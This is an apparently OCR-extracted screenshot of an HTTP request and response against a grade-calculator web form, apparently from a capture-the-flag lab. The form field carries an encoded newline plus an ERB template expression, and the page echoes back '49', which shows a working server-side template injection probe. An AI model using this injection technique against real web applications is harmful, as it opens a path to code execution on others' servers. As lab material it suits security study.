 POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:127.0)
Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
Origin: http://10.10.11.253
DNT: 1
Sec-GPC: 1
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
Priority: u=1
category1=free%0A%3C%25%3D+7+*+7+%25%3E&grade1=12&weight1=100&
category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3
=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&
weight5=0
</button>
120
<p>
Please enter a maximum of five category names,
grade in them out of 100, and their weight. En
"N/A" into the category field and 0 into the g
and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 12%<p>
free
123 49: 12%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>